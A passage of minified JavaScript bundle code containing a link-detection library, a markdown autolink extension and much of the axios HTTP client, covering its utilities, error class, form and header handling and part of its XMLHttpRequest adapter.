n,r,o,s,i,a,l,u,c;if(this.re.schema_test.test(t)){for(l=this.re.schema_search,l.lastIndex=0;(n=l.exec(t))!==null;)if(s=this.testSchemaAt(t,n[2],l.lastIndex),s){this.__schema__=n[2],this.__index__=n.index+n[1].length,this.__last_index__=n.index+n[0].length+s;break}}return this.__opts__.fuzzyLink&&this.__compiled__["http:"]&&(u=t.search(this.re.host_fuzzy_test),u>=0&&(this.__index__<0||u<this.__index__)&&(r=t.match(this.__opts__.fuzzyIP?this.re.link_fuzzy:this.re.link_no_ip_fuzzy))!==null&&(i=r.index+r[1].length,(this.__index__<0||i<this.__index__)&&(this.__schema__="",this.__index__=i,this.__last_index__=r.index+r[0].length))),this.__opts__.fuzzyEmail&&this.__compiled__["mailto:"]&&(c=t.indexOf("@"),c>=0&&(o=t.match(this.re.email_fuzzy))!==null&&(i=o.index+o[1].length,a=o.index+o[0].length,(this.__index__<0||i<this.__index__||i===this.__index__&&a>this.__last_index__)&&(this.__schema__="mailto:",this.__index__=i,this.__last_index__=a))),this.__index__>=0},Tt.prototype.pretest=function(t){return this.re.pretest.test(t)},Tt.prototype.testSchemaAt=function(t,n,r){return this.__compiled__[n.toLowerCase()]?this.__compiled__[n.toLowerCase()].validate(t,r,this):0},Tt.prototype.match=function(t){const n=[];let r=0;this.__index__>=0&&this.__text_cache__===t&&(n.push(nc(this,r)),r=this.__last_index__);let o=r?t.slice(r):t;for(;this.test(o);)n.push(nc(this,r)),o=o.slice(this.__last_index__),r+=this.__last_index__;return n.length?n:null},Tt.prototype.matchAtStart=function(t){if(this.__text_cache__=t,this.__index__=-1,!t.length)return null;const n=this.re.schema_at_start.exec(t);if(!n)return null;const r=this.testSchemaAt(t,n[2],n[0].length);return r?(this.__schema__=n[2],this.__index__=n.index+n[1].length,this.__last_index__=n.index+n[0].length+r,nc(this,0)):null},Tt.prototype.tlds=function(t,n){return t=Array.isArray(t)?t:[t],n?(this.__tlds__=this.__tlds__.concat(t).sort().filter(function(r,o,s){return r!==s[o-1]}).reverse(),wa(this),this):(this.__tlds__=t.slice(),this.__tlds_replaced__=!0,wa(this),this)},Tt.prototype.normalize=function(t){t.schema||(t.url="http://"+t.url),t.schema==="mailto:"&&!/^mailto:/i.test(t.url)&&(t.url="mailto:"+t.url)},Tt.prototype.onCompile=function(){};function C2(e={},t={}){const n=new Tt(e,t);return A2(n,t),{extensions:[{name:"autolink",level:"inline",start:r=>{const o=eg(n,r);if(o)return o.index},tokenizer(r){if(this.lexer.state.inLink)return;const o=eg(n,r);if(!o)return;let s;if(o.index===0?s=o.raw:o.index===1&&r.charAt(0)==="<"&&r.charAt(o.lastIndex)===">"&&(s=`<${o.raw}>`),!!s)return{type:"link",raw:s,text:o.text,href:o.url,tokens:[{type:"text",raw:o.text,text:o.text}]}}}]}}function eg(e,t){const n=e.match(t);if(!(!n||!n.length))return n[0]}function A2(e,t){const n=t.tlds;delete t.tlds;const r=t.tldsKeepOld;delete t.tldsKeepOld,n&&e.tlds(n,r)}function tg(e,t){return function(){return e.apply(t,arguments)}}const{toString:D2}=Object.prototype,{getPrototypeOf:rc}=Object,{iterator:Ea,toStringTag:ng}=Symbol,xa=(e=>t=>{const n=D2.call(t);return e[n]||(e[n]=n.slice(8,-1).toLowerCase())})(Object.create(null)),sn=e=>(e=e.toLowerCase(),t=>xa(t)===e),Ta=e=>t=>typeof t===e,{isArray:Po}=Array,Lo=Ta("undefined");function Ps(e){return e!==null&&!Lo(e)&&e.constructor!==null&&!Lo(e.constructor)&&Nt(e.constructor.isBuffer)&&e.constructor.isBuffer(e)}const rg=sn("ArrayBuffer");function k2(e){let t;return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?t=ArrayBuffer.isView(e):t=e&&e.buffer&&rg(e.buffer),t}const N2=Ta("string"),Nt=Ta("function"),og=Ta("number"),Ls=e=>e!==null&&typeof e=="object",F2=e=>e===!0||e===!1,Sa=e=>{if(xa(e)!=="object")return!1;const t=rc(e);return(t===null||t===Object.prototype||Object.getPrototypeOf(t)===null)&&!(ng in e)&&!(Ea in e)},M2=e=>{if(!Ls(e)||Ps(e))return!1;try{return Object.keys(e).length===0&&Object.getPrototypeOf(e)===Object.prototype}catch{return!1}},I2=sn("Date"),R2=sn("File"),P2=sn("Blob"),L2=sn("FileList"),$2=e=>Ls(e)&&Nt(e.pipe),V2=e=>{let t;return e&&(typeof FormData=="function"&&e instanceof FormData||Nt(e.append)&&((t=xa(e))==="formdata"||t==="object"&&Nt(e.toString)&&e.toString()==="[object FormData]"))},B2=sn("URLSearchParams"),[j2,z2,U2,H2]=["ReadableStream","Request","Response","Headers"].map(sn),Y2=e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"");function $s(e,t,{allOwnKeys:n=!1}={}){if(e===null||typeof e>"u")return;let r,o;if(typeof e!="object"&&(e=[e]),Po(e))for(r=0,o=e.length;r<o;r++)t.call(null,e[r],r,e);else{if(Ps(e))return;const s=n?Object.getOwnPropertyNames(e):Object.keys(e),i=s.length;let a;for(r=0;r<i;r++)a=s[r],t.call(null,e[a],a,e)}}function sg(e,t){if(Ps(e))return null;t=t.toLowerCase();const n=Object.keys(e);let r=n.length,o;for(;r-- >0;)if(o=n[r],t===o.toLowerCase())return o;return null}const oo=(()=>typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:global)(),ig=e=>!Lo(e)&&e!==oo;function oc(){const{caseless:e,skipUndefined:t}=ig(this)&&this||{},n={},r=(o,s)=>{const i=e&&sg(n,s)||s;Sa(n[i])&&Sa(o)?n[i]=oc(n[i],o):Sa(o)?n[i]=oc({},o):Po(o)?n[i]=o.slice():(!t||!Lo(o))&&(n[i]=o)};for(let o=0,s=arguments.length;o<s;o++)arguments[o]&&$s(arguments[o],r);return n}const W2=(e,t,n,{allOwnKeys:r}={})=>($s(t,(o,s)=>{n&&Nt(o)?e[s]=tg(o,n):e[s]=o},{allOwnKeys:r}),e),q2=e=>(e.charCodeAt(0)===65279&&(e=e.slice(1)),e),K2=(e,t,n,r)=>{e.prototype=Object.create(t.prototype,r),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},G2=(e,t,n,r)=>{let o,s,i;const a={};if(t=t||{},e==null)return t;do{for(o=Object.getOwnPropertyNames(e),s=o.length;s-- >0;)i=o[s],(!r||r(i,e,t))&&!a[i]&&(t[i]=e[i],a[i]=!0);e=n!==!1&&rc(e)}while(e&&(!n||n(e,t))&&e!==Object.prototype);return t},Z2=(e,t,n)=>{e=String(e),(n===void 0||n>e.length)&&(n=e.length),n-=t.length;const r=e.indexOf(t,n);return r!==-1&&r===n},J2=e=>{if(!e)return null;if(Po(e))return e;let t=e.length;if(!og(t))return null;const n=new Array(t);for(;t-- >0;)n[t]=e[t];return n},Q2=(e=>t=>e&&t instanceof e)(typeof Uint8Array<"u"&&rc(Uint8Array)),X2=(e,t)=>{const r=(e&&e[Ea]).call(e);let o;for(;(o=r.next())&&!o.done;){const s=o.value;t.call(e,s[0],s[1])}},eF=(e,t)=>{let n;const r=[];for(;(n=e.exec(t))!==null;)r.push(n);return r},tF=sn("HTMLFormElement"),nF=e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(n,r,o){return r.toUpperCase()+o}),ag=(({hasOwnProperty:e})=>(t,n)=>e.call(t,n))(Object.prototype),rF=sn("RegExp"),lg=(e,t)=>{const n=Object.getOwnPropertyDescriptors(e),r={};$s(n,(o,s)=>{let i;(i=t(o,s,e))!==!1&&(r[s]=i||o)}),Object.defineProperties(e,r)},oF=e=>{lg(e,(t,n)=>{if(Nt(e)&&["arguments","caller","callee"].indexOf(n)!==-1)return!1;const r=e[n];if(Nt(r)){if(t.enumerable=!1,"writable"in t){t.writable=!1;return}t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")})}})},sF=(e,t)=>{const n={},r=o=>{o.forEach(s=>{n[s]=!0})};return Po(e)?r(e):r(String(e).split(t)),n},iF=()=>{},aF=(e,t)=>e!=null&&Number.isFinite(e=+e)?e:t;function lF(e){return!!(e&&Nt(e.append)&&e[ng]==="FormData"&&e[Ea])}const uF=e=>{const t=new Array(10),n=(r,o)=>{if(Ls(r)){if(t.indexOf(r)>=0)return;if(Ps(r))return r;if(!("toJSON"in r)){t[o]=r;const s=Po(r)?[]:{};return $s(r,(i,a)=>{const l=n(i,o+1);!Lo(l)&&(s[a]=l)}),t[o]=void 0,s}}return r};return n(e,0)},cF=sn("AsyncFunction"),fF=e=>e&&(Ls(e)||Nt(e))&&Nt(e.then)&&Nt(e.catch),ug=((e,t)=>e?setImmediate:t?((n,r)=>(oo.addEventListener("message",({source:o,data:s})=>{o===oo&&s===n&&r.length&&r.shift()()},!1),o=>{r.push(o),oo.postMessage(n,"*")}))(`axios@${Math.random()}`,[]):n=>setTimeout(n))(typeof setImmediate=="function",Nt(oo.postMessage)),dF=typeof queueMicrotask<"u"?queueMicrotask.bind(oo):typeof process<"u"&&process.nextTick||ug,x={isArray:Po,isArrayBuffer:rg,isBuffer:Ps,isFormData:V2,isArrayBufferView:k2,isString:N2,isNumber:og,isBoolean:F2,isObject:Ls,isPlainObject:Sa,isEmptyObject:M2,isReadableStream:j2,isRequest:z2,isResponse:U2,isHeaders:H2,isUndefined:Lo,isDate:I2,isFile:R2,isBlob:P2,isRegExp:rF,isFunction:Nt,isStream:$2,isURLSearchParams:B2,isTypedArray:Q2,isFileList:L2,forEach:$s,merge:oc,extend:W2,trim:Y2,stripBOM:q2,inherits:K2,toFlatObject:G2,kindOf:xa,kindOfTest:sn,endsWith:Z2,toArray:J2,forEachEntry:X2,matchAll:eF,isHTMLForm:tF,hasOwnProperty:ag,hasOwnProp:ag,reduceDescriptors:lg,freezeMethods:oF,toObjectSet:sF,toCamelCase:nF,noop:iF,toFiniteNumber:aF,findKey:sg,global:oo,isContextDefined:ig,isSpecCompliantForm:lF,toJSONObject:uF,isAsyncFn:cF,isThenable:fF,setImmediate:ug,asap:dF,isIterable:e=>e!=null&&Nt(e[Ea])};function pe(e,t,n,r,o){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error().stack,this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),r&&(this.request=r),o&&(this.response=o,this.status=o.status?o.status:null)}x.inherits(pe,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:x.toJSONObject(this.config),code:this.code,status:this.status}}});const cg=pe.prototype,fg={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{fg[e]={value:e}}),Object.defineProperties(pe,fg),Object.defineProperty(cg,"isAxiosError",{value:!0}),pe.from=(e,t,n,r,o,s)=>{const i=Object.create(cg);x.toFlatObject(e,i,function(c){return c!==Error.prototype},u=>u!=="isAxiosError");const a=e&&e.message?e.message:"Error",l=t==null&&e?e.code:t;return pe.call(i,a,l,n,r,o),e&&i.cause==null&&Object.defineProperty(i,"cause",{value:e,configurable:!0}),i.name=e&&e.name||"Error",s&&Object.assign(i,s),i};const hF=null;function sc(e){return x.isPlainObject(e)||x.isArray(e)}function dg(e){return x.endsWith(e,"[]")?e.slice(0,-2):e}function hg(e,t,n){return e?e.concat(t).map(function(o,s){return o=dg(o),!n&&s?"["+o+"]":o}).join(n?".":""):t}function pF(e){return x.isArray(e)&&!e.some(sc)}const mF=x.toFlatObject(x,{},null,function(t){return/^is[A-Z]/.test(t)});function Oa(e,t,n){if(!x.isObject(e))throw new TypeError("target must be an object");t=t||new FormData,n=x.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,function(p,y){return!x.isUndefined(y[p])});const r=n.metaTokens,o=n.visitor||c,s=n.dots,i=n.indexes,l=(n.Blob||typeof Blob<"u"&&Blob)&&x.isSpecCompliantForm(t);if(!x.isFunction(o))throw new TypeError("visitor must be a function");function u(d){if(d===null)return"";if(x.isDate(d))return d.toISOString();if(x.isBoolean(d))return d.toString();if(!l&&x.isBlob(d))throw new pe("Blob is not supported. Use a Buffer instead.");return x.isArrayBuffer(d)||x.isTypedArray(d)?l&&typeof Blob=="function"?new Blob([d]):Buffer.from(d):d}function c(d,p,y){let g=d;if(d&&!y&&typeof d=="object"){if(x.endsWith(p,"{}"))p=r?p:p.slice(0,-2),d=JSON.stringify(d);else if(x.isArray(d)&&pF(d)||(x.isFileList(d)||x.endsWith(p,"[]"))&&(g=x.toArray(d)))return p=dg(p),g.forEach(function(C,O){!(x.isUndefined(C)||C===null)&&t.append(i===!0?hg([p],O,s):i===null?p:p+"[]",u(C))}),!1}return sc(d)?!0:(t.append(hg(y,p,s),u(d)),!1)}const f=[],h=Object.assign(mF,{defaultVisitor:c,convertValue:u,isVisitable:sc});function m(d,p){if(!x.isUndefined(d)){if(f.indexOf(d)!==-1)throw Error("Circular reference detected in "+p.join("."));f.push(d),x.forEach(d,function(g,S){(!(x.isUndefined(g)||g===null)&&o.call(t,g,x.isString(S)?S.trim():S,p,h))===!0&&m(g,p?p.concat(S):[S])}),f.pop()}}if(!x.isObject(e))throw new TypeError("data must be an object");return m(e),t}function pg(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(r){return t[r]})}function ic(e,t){this._pairs=[],e&&Oa(e,this,t)}const mg=ic.prototype;mg.append=function(t,n){this._pairs.push([t,n])},mg.toString=function(t){const n=t?function(r){return t.call(this,r,pg)}:pg;return this._pairs.map(function(o){return n(o[0])+"="+n(o[1])},"").join("&")};function gF(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+")}function gg(e,t,n){if(!t)return e;const r=n&&n.encode||gF;x.isFunction(n)&&(n={serialize:n});const o=n&&n.serialize;let s;if(o?s=o(t,n):s=x.isURLSearchParams(t)?t.toString():new ic(t,n).toString(r),s){const i=e.indexOf("#");i!==-1&&(e=e.slice(0,i)),e+=(e.indexOf("?")===-1?"?":"&")+s}return e}class _F{constructor(){this.handlers=[]}use(t,n,r){return this.handlers.push({fulfilled:t,rejected:n,synchronous:r?r.synchronous:!1,runWhen:r?r.runWhen:null}),this.handlers.length-1}eject(t){this.handlers[t]&&(this.handlers[t]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(t){x.forEach(this.handlers,function(r){r!==null&&t(r)})}}const _g=_F,yg={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},yF={isBrowser:!0,classes:{URLSearchParams:typeof URLSearchParams<"u"?URLSearchParams:ic,FormData:typeof FormData<"u"?FormData:null,Blob:typeof Blob<"u"?Blob:null},protocols:["http","https","file","blob","url","data"]},ac=typeof window<"u"&&typeof document<"u",lc=typeof navigator=="object"&&navigator||void 0,bF=ac&&(!lc||["ReactNative","NativeScript","NS"].indexOf(lc.product)<0),vF=(()=>typeof WorkerGlobalScope<"u"&&self instanceof WorkerGlobalScope&&typeof self.importScripts=="function")(),wF=ac&&window.location.href||"http://localhost",_t={...Object.freeze(Object.defineProperty({__proto__:null,hasBrowserEnv:ac,hasStandardBrowserEnv:bF,hasStandardBrowserWebWorkerEnv:vF,navigator:lc,origin:wF},Symbol.toStringTag,{value:"Module"})),...yF};function EF(e,t){return Oa(e,new _t.classes.URLSearchParams,{visitor:function(n,r,o,s){return _t.isNode&&x.isBuffer(n)?(this.append(r,n.toString("base64")),!1):s.defaultVisitor.apply(this,arguments)},...t})}function xF(e){return x.matchAll(/\w+|\[(\w*)]/g,e).map(t=>t[0]==="[]"?"":t[1]||t[0])}function TF(e){const t={},n=Object.keys(e);let r;const o=n.length;let s;for(r=0;r<o;r++)s=n[r],t[s]=e[s];return t}function bg(e){function t(n,r,o,s){let i=n[s++];if(i==="__proto__")return!0;const a=Number.isFinite(+i),l=s>=n.length;return i=!i&&x.isArray(o)?o.length:i,l?(x.hasOwnProp(o,i)?o[i]=[o[i],r]:o[i]=r,!a):((!o[i]||!x.isObject(o[i]))&&(o[i]=[]),t(n,r,o[i],s)&&x.isArray(o[i])&&(o[i]=TF(o[i])),!a)}if(x.isFormData(e)&&x.isFunction(e.entries)){const n={};return x.forEachEntry(e,(r,o)=>{t(xF(r),o,n,0)}),n}return null}function SF(e,t,n){if(x.isString(e))try{return(t||JSON.parse)(e),x.trim(e)}catch(r){if(r.name!=="SyntaxError")throw r}return(n||JSON.stringify)(e)}const uc={transitional:yg,adapter:["xhr","http","fetch"],transformRequest:[function(t,n){const r=n.getContentType()||"",o=r.indexOf("application/json")>-1,s=x.isObject(t);if(s&&x.isHTMLForm(t)&&(t=new FormData(t)),x.isFormData(t))return o?JSON.stringify(bg(t)):t;if(x.isArrayBuffer(t)||x.isBuffer(t)||x.isStream(t)||x.isFile(t)||x.isBlob(t)||x.isReadableStream(t))return t;if(x.isArrayBufferView(t))return t.buffer;if(x.isURLSearchParams(t))return n.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),t.toString();let a;if(s){if(r.indexOf("application/x-www-form-urlencoded")>-1)return EF(t,this.formSerializer).toString();if((a=x.isFileList(t))||r.indexOf("multipart/form-data")>-1){const l=this.env&&this.env.FormData;return Oa(a?{"files[]":t}:t,l&&new l,this.formSerializer)}}return s||o?(n.setContentType("application/json",!1),SF(t)):t}],transformResponse:[function(t){const n=this.transitional||uc.transitional,r=n&&n.forcedJSONParsing,o=this.responseType==="json";if(x.isResponse(t)||x.isReadableStream(t))return t;if(t&&x.isString(t)&&(r&&!this.responseType||o)){const i=!(n&&n.silentJSONParsing)&&o;try{return JSON.parse(t,this.parseReviver)}catch(a){if(i)throw a.name==="SyntaxError"?pe.from(a,pe.ERR_BAD_RESPONSE,this,null,this.response):a}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:_t.classes.FormData,Blob:_t.classes.Blob},validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};x.forEach(["delete","get","head","post","put","patch"],e=>{uc.headers[e]={}});const cc=uc,OF=x.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),CF=e=>{const t={};let n,r,o;return e&&e.split(`
`).forEach(function(i){o=i.indexOf(":"),n=i.substring(0,o).trim().toLowerCase(),r=i.substring(o+1).trim(),!(!n||t[n]&&OF[n])&&(n==="set-cookie"?t[n]?t[n].push(r):t[n]=[r]:t[n]=t[n]?t[n]+", "+r:r)}),t},vg=Symbol("internals");function Vs(e){return e&&String(e).trim().toLowerCase()}function Ca(e){return e===!1||e==null?e:x.isArray(e)?e.map(Ca):String(e)}function AF(e){const t=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let r;for(;r=n.exec(e);)t[r[1]]=r[2];return t}const DF=e=>/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim());function fc(e,t,n,r,o){if(x.isFunction(r))return r.call(this,t,n);if(o&&(t=n),!!x.isString(t)){if(x.isString(r))return t.indexOf(r)!==-1;if(x.isRegExp(r))return r.test(t)}}function kF(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(t,n,r)=>n.toUpperCase()+r)}function NF(e,t){const n=x.toCamelCase(" "+t);["get","set","has"].forEach(r=>{Object.defineProperty(e,r+n,{value:function(o,s,i){return this[r].call(this,t,o,s,i)},configurable:!0})})}class Aa{constructor(t){t&&this.set(t)}set(t,n,r){const o=this;function s(a,l,u){const c=Vs(l);if(!c)throw new Error("header name must be a non-empty string");const f=x.findKey(o,c);(!f||o[f]===void 0||u===!0||u===void 0&&o[f]!==!1)&&(o[f||l]=Ca(a))}const i=(a,l)=>x.forEach(a,(u,c)=>s(u,c,l));if(x.isPlainObject(t)||t instanceof this.constructor)i(t,n);else if(x.isString(t)&&(t=t.trim())&&!DF(t))i(CF(t),n);else if(x.isObject(t)&&x.isIterable(t)){let a={},l,u;for(const c of t){if(!x.isArray(c))throw TypeError("Object iterator must return a key-value pair");a[u=c[0]]=(l=a[u])?x.isArray(l)?[...l,c[1]]:[l,c[1]]:c[1]}i(a,n)}else t!=null&&s(n,t,r);return this}get(t,n){if(t=Vs(t),t){const r=x.findKey(this,t);if(r){const o=this[r];if(!n)return o;if(n===!0)return AF(o);if(x.isFunction(n))return n.call(this,o,r);if(x.isRegExp(n))return n.exec(o);throw new TypeError("parser must be boolean|regexp|function")}}}has(t,n){if(t=Vs(t),t){const r=x.findKey(this,t);return!!(r&&this[r]!==void 0&&(!n||fc(this,this[r],r,n)))}return!1}delete(t,n){const r=this;let o=!1;function s(i){if(i=Vs(i),i){const a=x.findKey(r,i);a&&(!n||fc(r,r[a],a,n))&&(delete r[a],o=!0)}}return x.isArray(t)?t.forEach(s):s(t),o}clear(t){const n=Object.keys(this);let r=n.length,o=!1;for(;r--;){const s=n[r];(!t||fc(this,this[s],s,t,!0))&&(delete this[s],o=!0)}return o}normalize(t){const n=this,r={};return x.forEach(this,(o,s)=>{const i=x.findKey(r,s);if(i){n[i]=Ca(o),delete n[s];return}const a=t?kF(s):String(s).trim();a!==s&&delete n[s],n[a]=Ca(o),r[a]=!0}),this}concat(...t){return this.constructor.concat(this,...t)}toJSON(t){const n=Object.create(null);return x.forEach(this,(r,o)=>{r!=null&&r!==!1&&(n[o]=t&&x.isArray(r)?r.join(", "):r)}),n}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([t,n])=>t+": "+n).join(`
`)}getSetCookie(){return this.get("set-cookie")||[]}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(t){return t instanceof this?t:new this(t)}static concat(t,...n){const r=new this(t);return n.forEach(o=>r.set(o)),r}static accessor(t){const r=(this[vg]=this[vg]={accessors:{}}).accessors,o=this.prototype;function s(i){const a=Vs(i);r[a]||(NF(o,i),r[a]=!0)}return x.isArray(t)?t.forEach(s):s(t),this}}Aa.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),x.reduceDescriptors(Aa.prototype,({value:e},t)=>{let n=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(r){this[n]=r}}}),x.freezeMethods(Aa);const an=Aa;function dc(e,t){const n=this||cc,r=t||n,o=an.from(r.headers);let s=r.data;return x.forEach(e,function(a){s=a.call(n,s,o.normalize(),t?t.status:void 0)}),o.normalize(),s}function wg(e){return!!(e&&e.__CANCEL__)}function $o(e,t,n){pe.call(this,e??"canceled",pe.ERR_CANCELED,t,n),this.name="CanceledError"}x.inherits($o,pe,{__CANCEL__:!0});function Eg(e,t,n){const r=n.config.validateStatus;!n.status||!r||r(n.status)?e(n):t(new pe("Request failed with status code "+n.status,[pe.ERR_BAD_REQUEST,pe.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n))}function FF(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}function MF(e,t){e=e||10;const n=new Array(e),r=new Array(e);let o=0,s=0,i;return t=t!==void 0?t:1e3,function(l){const u=Date.now(),c=r[s];i||(i=u),n[o]=l,r[o]=u;let f=s,h=0;for(;f!==o;)h+=n[f++],f=f%e;if(o=(o+1)%e,o===s&&(s=(s+1)%e),u-i<t)return;const m=c&&u-c;return m?Math.round(h*1e3/m):void 0}}function IF(e,t){let n=0,r=1e3/t,o,s;const i=(u,c=Date.now())=>{n=c,o=null,s&&(clearTimeout(s),s=null),e(...u)};return[(...u)=>{const c=Date.now(),f=c-n;f>=r?i(u,c):(o=u,s||(s=setTimeout(()=>{s=null,i(o)},r-f)))},()=>o&&i(o)]}const Da=(e,t,n=3)=>{let r=0;const o=MF(50,250);return IF(s=>{const i=s.loaded,a=s.lengthComputable?s.total:void 0,l=i-r,u=o(l),c=i<=a;r=i;const f={loaded:i,total:a,progress:a?i/a:void 0,bytes:l,rate:u||void 0,estimated:u&&a&&c?(a-i)/u:void 0,event:s,lengthComputable:a!=null,[t?"download":"upload"]:!0};e(f)},n)},xg=(e,t)=>{const n=e!=null;return[r=>t[0]({lengthComputable:n,total:e,loaded:r}),t[1]]},Tg=e=>(...t)=>x.asap(()=>e(...t)),RF=_t.hasStandardBrowserEnv?((e,t)=>n=>(n=new URL(n,_t.origin),e.protocol===n.protocol&&e.host===n.host&&(t||e.port===n.port)))(new URL(_t.origin),_t.navigator&&/(msie|trident)/i.test(_t.navigator.userAgent)):()=>!0,PF=_t.hasStandardBrowserEnv?{write(e,t,n,r,o,s,i){if(typeof document>"u")return;const a=[`${e}=${encodeURIComponent(t)}`];x.isNumber(n)&&a.push(`expires=${new Date(n).toUTCString()}`),x.isString(r)&&a.push(`path=${r}`),x.isString(o)&&a.push(`domain=${o}`),s===!0&&a.push("secure"),x.isString(i)&&a.push(`SameSite=${i}`),document.cookie=a.join("; ")},read(e){if(typeof document>"u")return null;const t=document.cookie.match(new RegExp("(?:^|; )"+e+"=([^;]*)"));return t?decodeURIComponent(t[1]):null},remove(e){this.write(e,"",Date.now()-864e5,"/")}}:{write(){},read(){return null},remove(){}};function LF(e){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e)}function $F(e,t){return t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e}function Sg(e,t,n){let r=!LF(t);return e&&(r||n==!1)?$F(e,t):t}const Og=e=>e instanceof an?{...e}:e;function so(e,t){t=t||{};const n={};function r(u,c,f,h){return x.isPlainObject(u)&&x.isPlainObject(c)?x.merge.call({caseless:h},u,c):x.isPlainObject(c)?x.merge({},c):x.isArray(c)?c.slice():c}function o(u,c,f,h){if(x.isUndefined(c)){if(!x.isUndefined(u))return r(void 0,u,f,h)}else return r(u,c,f,h)}function s(u,c){if(!x.isUndefined(c))return r(void 0,c)}function i(u,c){if(x.isUndefined(c)){if(!x.isUndefined(u))return r(void 0,u)}else return r(void 0,c)}function a(u,c,f){if(f in t)return r(u,c);if(f in e)return r(void 0,u)}const l={url:s,method:s,data:s,baseURL:i,transformRequest:i,transformResponse:i,paramsSerializer:i,timeout:i,timeoutMessage:i,withCredentials:i,withXSRFToken:i,adapter:i,responseType:i,xsrfCookieName:i,xsrfHeaderName:i,onUploadProgress:i,onDownloadProgress:i,decompress:i,maxContentLength:i,maxBodyLength:i,beforeRedirect:i,transport:i,httpAgent:i,httpsAgent:i,cancelToken:i,socketPath:i,responseEncoding:i,validateStatus:a,headers:(u,c,f)=>o(Og(u),Og(c),f,!0)};return x.forEach(Object.keys({...e,...t}),function(c){const f=l[c]||o,h=f(e[c],t[c],c);x.isUndefined(h)&&f!==a||(n[c]=h)}),n}const Cg=e=>{const t=so({},e);let{data:n,withXSRFToken:r,xsrfHeaderName:o,xsrfCookieName:s,headers:i,auth:a}=t;if(t.headers=i=an.from(i),t.url=gg(Sg(t.baseURL,t.url,t.allowAbsoluteUrls),e.params,e.paramsSerializer),a&&i.set("Authorization","Basic "+btoa((a.username||"")+":"+(a.password?unescape(encodeURIComponent(a.password)):""))),x.isFormData(n)){if(_t.hasStandardBrowserEnv||_t.hasStandardBrowserWebWorkerEnv)i.setContentType(void 0);else if(x.isFunction(n.getHeaders)){const l=n.getHeaders(),u=["content-type","content-length"];Object.entries(l).forEach(([c,f])=>{u.includes(c.toLowerCase())&&i.set(c,f)})}}if(_t.hasStandardBrowserEnv&&(r&&x.isFunction(r)&&(r=r(t)),r||r!==!1&&RF(t.url))){const l=o&&s&&PF.read(s);l&&i.set(o,l)}return t},VF=typeof XMLHttpRequest<"u"&&function(e){return new Promise(function(n,r){const o=Cg(e);let s=o.data;const i=an.from(o.headers).normalize();let{responseType:a,onUploadProgress:l,onDownloadProgress:u}=o,c,f,h,m,d;function p(){m&&m(),d&&d(),o.cancelToken&&o.cancelToken.unsubscribe(c),o.signal&&o.signal.removeEventListener("abort",c)}let y=new XMLHttpRequest;y.open(o.method.toUpperCase(),o.url,!0),y.timeout=o.timeout;function g(){if(!y)return;const C=an.from("getAllResponseHeaders"in y&&y.getAllResponseHeaders()),w={data:!a||a==="text"||a==="json"?y.responseText:y.response,status:y.status,statusText:y.statusText,headers:C,config:e,request:y};Eg(function(D){n(D),p()},function(D){r(D),p()},w),y=null}"onloadend"in y?y.onloadend=g:y.onreadystatechange=function(){!y||y.readyState!==4||y.status===0&&!(y.responseURL&&y.responseURL.indexOf("file:")===0)||setTimeout(g)},y.onabort=function(){y&&(r(new pe("Request aborted",pe.ECONNABORTED,e,y)),y=null)},y.onerror=function(O){const w=O&&O.message?O.message:"Network Error",L=new pe(w,pe.ERR_NETWORK,e,y);L.event=O||null,r(L),y=null},y.ontimeout=function(){let O=o.timeout?"timeout of "+o.timeout+"ms exceeded":"timeout exceeded";const w=o.transitional||yg;o.timeoutErrorMessage&&(O=o.timeoutErrorMessage),r(new pe(O,w.clarifyTimeoutError?pe.ETIMEDOUT:pe.ECONNABORTED,e,y)),y=null},s===void 0&&i.setContentType(null),"setRequestHeader"in 